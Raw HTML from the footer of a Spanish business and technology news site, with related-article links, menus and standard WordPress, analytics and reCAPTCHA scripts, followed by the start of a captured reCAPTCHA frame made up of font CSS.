<div class="td-module-thumb"><a href="https://www.todoenunclick.com/okinoi-presenta-astor-su-nueva-moto-200-cc/"  rel="bookmark" class="td-image-wrap " title="OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC" ><img class="entry-thumb" src="" alt="" title="OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-17.55.42.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/okinoi-presenta-astor-su-nueva-moto-200-cc/"  rel="bookmark" title="OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC">OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:12:45-03:00" >22/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ciberseguridad-industrial-ataques-mas-rapidos-mas-inteligentes-e-inevitables/"  rel="bookmark" class="td-image-wrap " title="Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables" ><img class="entry-thumb" src="" alt="" title="Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Ciberseguridad-Industrial-2026.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ciberseguridad-industrial-ataques-mas-rapidos-mas-inteligentes-e-inevitables/"  rel="bookmark" title="Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables">Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:18:27-03:00" >22/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/informe-de-okx-sobre-la-brecha-generacional-en-cripto-la-generacion-z-confia-5-veces-mas-y-es-4-veces-mas-optimista-que-los-baby-boomers/"  rel="bookmark" class="td-image-wrap " title="Informe de OKX sobre la brecha generacional en cripto: «La Generación Z confía 5 veces más y es 4 veces más optimista que los Baby Boomers»" ><img class="entry-thumb" src="" alt="" title="Informe de OKX sobre la brecha generacional en cripto: «La Generación Z confía 5 veces más y es 4 veces más optimista que los Baby Boomers»" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/OKX-informe-Trust_es_1600x900-scaled.png?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/informe-de-okx-sobre-la-brecha-generacional-en-cripto-la-generacion-z-confia-5-veces-mas-y-es-4-veces-mas-optimista-que-los-baby-boomers/"  rel="bookmark" title="Informe de OKX sobre la brecha generacional en cripto: «La Generación Z confía 5 veces más y es 4 veces más optimista que los Baby Boomers»">Informe de OKX sobre la brecha generacional en cripto: «La Generación...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:39:29-03:00" >21/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/compras-con-ia-y-mas-fraudes-los-riesgos-digitales-que-marcaran-al-comercio-electronico-en-2026/"  rel="bookmark" class="td-image-wrap " title="Compras con IA y más fraudes: los riesgos digitales que marcarán al comercio electrónico en 2026" ><img class="entry-thumb" src="" alt="" title="Compras con IA y más fraudes: los riesgos digitales que marcarán al comercio electrónico en 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Comercio-Electronico-2026.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/compras-con-ia-y-mas-fraudes-los-riesgos-digitales-que-marcaran-al-comercio-electronico-en-2026/"  rel="bookmark" title="Compras con IA y más fraudes: los riesgos digitales que marcarán al comercio electrónico en 2026">Compras con IA y más fraudes: los riesgos digitales que marcarán...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:45:01-03:00" >21/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.todoenunclick.com/"><img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt="" title=""  width="306" height="56"/></a></div><div class="footer-text-wrap">Todo en un cllck es un Magazine Digital
de Noticias sobre empresas, negocios,
marketing, tecnología, gastronomía, vinos,
turismo, salud y tiempo libre, que lleva más
de 16 años en el mercado.</div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div>        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Incluso m\u00e1s noticias","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-94791","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "64763";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "21588";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Incluso más noticias</span></h4><div id=tdi_8 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/kingston-lidera-en-hardware-tecnologico-segun-forbes/"  rel="bookmark" class="td-image-wrap " title="Kingston lidera en hardware tecnológico según Forbes" ><img class="entry-thumb" src="" alt="Kingston lidera en hardware tecnológico según Forbes" title="Kingston lidera en hardware tecnológico según Forbes" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Kingston-Forbes.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/kingston-lidera-en-hardware-tecnologico-segun-forbes/"  rel="bookmark" title="Kingston lidera en hardware tecnológico según Forbes">Kingston lidera en hardware tecnológico según Forbes</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:37:05-03:00" >22/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/okinoi-presenta-astor-su-nueva-moto-200-cc/"  rel="bookmark" class="td-image-wrap " title="OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC" ><img class="entry-thumb" src="" alt="" title="OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-17.55.42.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/okinoi-presenta-astor-su-nueva-moto-200-cc/"  rel="bookmark" title="OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC">OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:12:45-03:00" >22/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ciberseguridad-industrial-ataques-mas-rapidos-mas-inteligentes-e-inevitables/"  rel="bookmark" class="td-image-wrap " title="Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables" ><img class="entry-thumb" src="" alt="" title="Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Ciberseguridad-Industrial-2026.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ciberseguridad-industrial-ataques-mas-rapidos-mas-inteligentes-e-inevitables/"  rel="bookmark" title="Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables">Ciberseguridad industrial: Ataques más Rápidos, más Inteligentes y más Inevitables</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:18:27-03:00" >22/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando<span class="td-cat-no">21893</span></a></li><li><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios<span class="td-cat-no">20631</span></a></li><li><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología<span class="td-cat-no">16632</span></a></li><li><a href="https://www.todoenunclick.com/category/placeres/">Placeres<span class="td-cat-no">3945</span></a></li><li><a href="https://www.todoenunclick.com/category/marketing/">Marketing<span class="td-cat-no">760</span></a></li><li><a href="https://www.todoenunclick.com/category/motores/">Motores<span class="td-cat-no">548</span></a></li><li><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle<span class="td-cat-no">285</span></a></li></ul></div> <!-- ./block -->        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
<div class="menu-menu-top-container"><ul id="menu-menu-top-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div>                </div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2023. Todos los derechos reservados                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Koko Analytics v2.2.0 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>
<!--
Theme: Newsmag by tagDiv.com 2025
Version: 5.4.3.4 (rara)
Deploy mode: deploy
uid: 69738fb92cea0
-->
<script type="module" src="https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-BuaRxp9K.js" id="wptelegram_widget-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.todoenunclick.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.33&amp;key=AIzaSyCP0jPlFGZFN_DLC3t7Jbux5yKLsK9dVIw&amp;libraries=places&amp;language=es" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/autosize.min.js" id="autosize-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {
(function(){
// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.todoenunclick.com/wp-content/uploads/2018/02/Puerto-Madero-2.jpg\' alt="Puerto-Madero-2">' );
wrapper_image_jquery_obj.append( image_jquery_obj );
jQuery( 'body' ).prepend( wrapper_image_jquery_obj );
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
td_backstr_item.image_jquery_obj = image_jquery_obj;
tdBackstr.add_item( td_backstr_item );
})();
}
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.954 seconds, on 23/01/2026 @ 12:11 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&co=aHR0cHM6Ly93d3cudG9kb2VudW5jbGljay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=40bfvt2m393m
body_size: 48707
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
